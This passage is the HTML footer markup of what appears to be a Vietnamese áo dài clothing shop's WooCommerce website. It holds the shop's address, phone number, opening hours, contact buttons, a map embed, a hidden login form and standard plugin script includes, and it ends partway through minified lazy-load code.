			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e109280 align-left elementor-widget elementor-widget-tbay-heading" data-id="7e109280" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài Phạm</span>            </h1>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-28eaac98 elementor-widget elementor-widget-text-editor" data-id="28eaac98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Address:</strong> Số 62, Đường số 8, KDC Hiệp Thành III, Thủ Dầu Một, Bình Dương</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aee0a2b elementor-widget elementor-widget-text-editor" data-id="aee0a2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong>: +84 0904661 561</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c2e554 elementor-widget elementor-widget-text-editor" data-id="3c2e554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Hours:</strong> <span style="color: #646464;">9.00am &#8211; 8.30pm MON to SUN</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b02c0be" data-id="b02c0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16f4e7 align-left elementor-widget elementor-widget-tbay-heading" data-id="d16f4e7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Information</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-b25d1b0 elementor-widget elementor-widget-text-editor" data-id="b25d1b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40f2c4f elementor-widget elementor-widget-text-editor" data-id="40f2c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-van-chuyen/">Chính sách giao hàng</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1bc4a9 elementor-widget elementor-widget-text-editor" data-id="c1bc4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-987a3f7 align-center elementor-widget elementor-widget-tbay-heading" data-id="987a3f7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài bình dương</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f1eb05" data-id="31f1eb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79852ebd align-left elementor-widget elementor-widget-tbay-heading" data-id="79852ebd" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Quick Link</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7fbb16c7 align-center elementor-widget elementor-widget-tbay-menu-vertical" data-id="7fbb16c7" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-menu-vertical">
		<div class="menu-vertical-container"><ul id="footer-02-R5GlD" class="menu-vertical nav"><li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://aodaipham.com/my-account-2/">My account</a></li>
<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://aodaipham.com/cart-2/">Cart</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://aodaipham.com/wishlist-2/">Wishlist</a></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://aodaipham.com/checkout-2/">Checkout</a></li>
</ul></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-098763a align-center elementor-widget elementor-widget-tbay-heading" data-id="098763a" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài phạm</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17bbca2" data-id="17bbca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be057aa elementor-widget__width-initial elementor-widget elementor-widget-google_maps" data-id="be057aa" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28eb7045 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eb7045" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c0c939" data-id="15c0c939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a145d elementor-widget elementor-widget-text-editor" data-id="429a145d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2022 © <a href="https://cefconsultant.com">CEFConsultan</a>t. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38f96a14" data-id="38f96a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4cfdb elementor-widget elementor-widget-image" data-id="2f4cfdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="372" height="32" src="https://aodaipham.com/wp-content/uploads/2022/08/payment.png" class="attachment-full size-full wp-image-3862" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
	    
        	
</div><!-- .site -->


		<script src="[data-uri]" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fana-child/*","/wp-content/themes/fana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                                    <!-- map -->
                    <div id="map-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://maps.app.goo.gl/1SGxHb3VzZ1r9Fjr9">
                                    <img alt="google map" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/showroom4.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end map -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0904661561">
                                    <img alt="Zalo" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0904661561">
                                    <img alt="Phone" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript" src="[data-uri]" defer></script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                			<script src="[data-uri]" defer></script>
				<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aodaipham.com/wp-content/themes/fana/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//aodaipham.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.9" id="xpro-elementor-addons-widgets-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js" defer data-deferred="1"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js" defer data-deferred="1"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer data-deferred="1"></script>
<script type="text/javascript" id="ez-toc-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765600550" id="ez-toc-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-request-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762960574" id="woo-variation-swatches-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.9" id="xpro-floating-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.9" id="xpro-swatch-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="fana-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0" id="fana-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0" id="fana-woocommerce-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/skip-link-fix.min.js?ver=1.0" id="fana-skip-link-fix-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/popper.min.js?ver=1.12.9" id="popper-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/bootstrap.min.js?ver=5.1" id="bootstrap-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/custom-slick.min.js?ver=1.0" id="fana-custom-slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.0" id="woof_tooltip-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.0" id="icheck-jquery-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof_front-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" id="woof_front-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.0" id="woof_front-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0" id="woof_radio_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.0" id="woof_checkbox_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.0" id="woof_select_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.0" id="woof_mselect_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.0" id="woof_by_onsales_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.0" id="woof_by_text_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.0" id="woof_label_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.0" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-price-slider-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" defer data-deferred="1"></script>
<script type="text/javascript" id="elementor-frontend-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.9" id="xpro-elementor-widgetarea-editor-js" defer data-deferred="1"></script>

            <div id="tbay-cart-popup" class="toast hide position-fixed bottom-0 start-50 m-3 translate-middle-x" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="1500">
                <div class="toast-container"> 
                    <div class="d-flex toast-body">
                    </div>
                </div>
            </div>  
		            <div id="custom-login-wrapper" class="modal fade " role="dialog">
            <div class="modal-dialog"> 
                <!-- Modal content-->
                <div class="modal-content woocommerce-account">
                    <button type="button" class="btn-close" data-bs-dismiss="modal"><i class="tb-icon tb-icon-close-01"></i></button>
                    <div class="form-header">
                        <h5 class="form-title" >Sign in</h5>
                    </div>
                    <div class="modal-body">
									<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://aodaipham.com/my-account/" style="display:none;">

				
				
				<p class="form-row form-row-first">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email address" autocomplete="username"  value="" />
				</p>
				<p class="form-row form-row-last">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
				</p>
                <div class="clear"></div>

				
				<div class="login-form-footer">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                    </label>
					<a href="https://aodaipham.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost password?</a>
				</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0108a8b3bc" /><input type="hidden" name="_wp_http_referer" value="/tag/mua-ao-dai-cuoi/" />											<input type="hidden" name="redirect" value="https://aodaipham.com/my-account/" />
										<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

                <div class="clear"></div>

						<div class="create-account-question">
			<a href="https://aodaipham.com/my-account/" class="btn btn-style-link btn-color-primary create-account-button">Create an account</a>
		</div>
		
				
			</form>

		                    </div>
                </div> 
            </div>
        </div>
        
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var 